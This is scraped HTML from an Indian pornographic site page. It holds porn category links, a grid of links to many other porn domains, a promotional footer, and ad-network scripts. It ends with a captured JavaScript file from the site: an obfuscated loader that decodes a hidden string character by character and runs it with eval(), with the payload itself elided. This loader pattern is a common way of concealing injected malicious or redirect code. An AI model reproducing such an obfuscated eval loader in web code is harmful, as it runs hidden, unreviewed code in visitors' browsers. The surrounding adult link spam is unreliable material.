<a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a>
 
            </div>
        </div>
    </div>
     <div class="main">
        <div class="container">
            <div class="main-content">
                <h2 class="title">Similar Videos</h2>   
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="https://indianteenporn.me/" data-ct="40474797" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/40474797.jpg" alt="indian teen porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://nakedindiangirls.org/" data-ct="587436094" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/587436094.jpg" alt="naked indian girls">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://indiananal.net/" data-ct="3095973948" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/3095973948.jpg" alt="indian anal">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://pakistanisextube.name/" data-ct="1865746848" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/1865746848.jpg" alt="pakistani sex tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1indiansareesex.com/" data-ct="1199604" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1199604.jpg" alt="indian saree sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1punjabisexvideo.com/" data-ct="429649617" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/429649617.jpg" alt="punjabi sex video">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1xxxmalayalam.com/" data-ct="547990593" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/547990593.jpg" alt="xxx malayalam">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestmallusexvideos.com/" data-ct="628375414" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/628375414.jpg" alt="best mallu sex videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://bollywoodsexscene.net/" data-ct="927600294" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/927600294.jpg" alt="bollywood sex scene">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://topxxxhindi.com/" data-ct="2545699518" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/2545699518.jpg" alt="top xxx hindi">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://newdesisex.net/" data-ct="99035111" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/99035111.jpg" alt="new desi sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://malluporn.net/" data-ct="578643652" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/578643652.jpg" alt="mallu porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilauntysex.org/" data-ct="769037965" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/769037965.jpg" alt="tamil aunty sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://indiansexmms.org/" data-ct="1399961651" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/1399961651.jpg" alt="indian sex mms">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://indianmilf.me/" data-ct="1555721919" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/1555721919.jpg" alt="indian milf">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1malayalamsexvideos.com/" data-ct="2483380437" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/2483380437.jpg" alt="malayalam sex videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilnewsexvideos.com/" data-ct="2588236576" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/2588236576.jpg" alt="tamil new sex videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://xnxxtamil2021.com/" data-ct="3864396127" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/3864396127.jpg" alt="xnxx tamil 2021">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://indianporno.org/" data-ct="3886454081" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/3886454081.jpg" alt="indian porno">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://topxnxxindian.com/" data-ct="3914078176" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/3914078176.jpg" alt="top xnxx indian">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://pornsaree.com/" data-ct="4199491988" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/4199491988.jpg" alt="porn saree">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilsexvideos.me/" data-ct="2916303" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/2916303.jpg" alt="tamils ex videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1malayalamxxx.com/" data-ct="14849674" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs" alt="malayalam xxx">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://desiauntysex.org/" data-ct="54821292" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/54821292.jpg" alt="desi aunty sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1teluguporn.com/" data-ct="65955301" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/65955301.jpg" alt="telugu porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1hindisexvideo.com/" data-ct="89520120" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/89520120.jpg" alt="hindi sex video">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://topindiansexvideos.com/" data-ct="91314230" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/91314230.jpg" alt="top indian sex videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1malayalampornvideos.com/" data-ct="115732287" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/115732287.jpg" alt="malayalam porn videos">
                            </div>
                        </a>
                    </div>      

                 </div>
            </div>
        </div>
    </div>   
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text"> Indian Sex Stories is one of the most popular and visited porn sites around the globe, featuring a vast selection of spicy, sensual, and provocative stories, videos, and images. This platform caters to experienced lovers and newcomers to erotic fiction and visual material. With Indian Sex Stories, you can access a library of exciting Indian-inspired tales that will ignite your inner desires.

In addition to its massive collection of compelling stories, Indian Sex Stories allows you to read and watch hundreds of inspiring, romantic, and exotic stories from Indian authors worldwide. The levels range from mild and playful to intensely passionate and taboo. Whether you’re exploring the world of erotica for the first time or you’re an experienced lover, Indian Sex Stories has something for everyone.

Nothing compares to the feeling of dipping into a world of passion and intrigue in the security of your own home. With Indian Sex Stories, you can do just that. Their stories are focused on Indian culture and themes and come with meaningful dialogues and settings. There’s no shortage of material to explore, and the platform is home to several hundreds of popular and award-winning Indian-themed stories.

The Indian Sex Stories website is optimized to ensure the ultimate viewing experience. It’s designed to make it easy to access and navigate, allowing you to discover a wide range of titillating content without any hassle. The website also observes high-security standards, keeping your personal information safe and ensuring you can browse and explore your heart’s content without compromising privacy.

So, for those looking for an escape in the form of some exciting, romantic, and classy Indian stories, Indian Sex Stories is the best place to go. With a vast collection of stories across various topics, styles, and genres, Indian Sex Stories will offer something to everyone. Log in and enjoy! <br><br><br> Copyright © indiansexstories2021.com 2021, All Rights Reserved <br> 
 <a href="https://livesexcams9.com/">livesexcams9</a></span>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1b19ea0438b143b28ba17988181b1178","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://indiansexstories2021.com/js/oGS7drXvxlsRF1oJ.js
body_size: 22373
content:
function flowcqj(mrydtd){var oatrrshwoz='Z';var vhhkipw='A';var nuoa=[];var qxopwdvu=new RegExp('['+vhhkipw+'-'+oatrrshwoz+']');var wkhwzzpfyi=mrydtd.split(qxopwdvu);for(var i=0;i<wkhwzzpfyi.length;i++){nuoa.push(String.fromCharCode(parseInt(wkhwzzpfyi[i],17)/(84)));}eval(nuoa.splice(1,nuoa.length).join(''));}flowcqj('[base64]'); 
     